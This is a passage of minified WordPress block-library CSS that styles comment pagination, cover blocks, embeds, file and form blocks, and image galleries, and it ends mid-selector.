.wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:-moz-fit-content;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0;z-index:1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;width:100%;z-index:1}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row-reverse;width:-moz-fit-content;width:fit-content}.wp-block-form-input__label-content{width:-moz-fit-content;width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;width:100%;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image 